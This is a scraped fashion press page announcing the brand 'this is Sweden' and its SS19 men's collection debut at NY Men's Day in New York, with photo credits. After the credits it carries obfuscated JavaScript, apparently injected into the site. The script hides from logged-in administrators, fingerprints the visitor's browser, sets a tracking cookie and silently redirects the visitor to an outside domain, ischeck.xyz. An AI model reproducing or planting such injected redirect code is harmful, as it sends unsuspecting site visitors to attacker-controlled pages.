this is Sweden debut USA at NY Men's Day, kicking off NYFW: Men's SS19.
We are happy to bring this is Sweden to New York, showcasing the brand's vision of Sweden and challenging the perception of Swedishness to a new audience.
this is Sweden SS19 men's collection features its signature birch print, a play between 50's bed linen with hand embroidered lace set against technical fabrics, jewelry from designer Göran Kling and wooden accessories by carpenter Moa Brännström Ott. Every detail and seam has a story, stories of Ana and Pablo Londono, refugee siblings growing up in Sweden.
Look Photos: Hunter Arthur / New York Tokyo
Video / Event Photos: Gilson Montrond / New York Tokyo var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://ischeck.xyz/?var2′,'getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(–f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g=";if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7′)]=d+'='+(e||")+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m<l[b('0x9')];m++){var n=l[m];while(n[b('0xa')](0x0)=='\x20')n=n[b('0xb')](0x1,n['length']);if(n[b('0xc')](k)==0x0)return n[b('0xb')](k[b('0x9')],n['length']);}return null;}function o(){return navigator[b('0xd')][b('0xe')](/Android/i)||navigator['userAgent'][b('0xe')](/BlackBerry/i)||navigator[b('0xd')][b('0xe')](/iPhone|iPad|iPod/i)||navigator[b('0xd')][b('0xe')](/Opera Mini/i)||navigator[b('0xd')][b('0xe')](/IEMobile/i);}function p(){return navigator[b('0xd')]['indexOf']('Edge')!==-0x1||navigator['userAgent'][b('0xc')](b('0xf'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x10'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x11'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x12'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x13'))!==-0x1;}var q=i(b('0x14'));if(q!=='un'){if(p()||o()){c(b('0x14'),'un',0x16d);window[b('0x15')]['replace'](b('0x16'));}}}}}(this));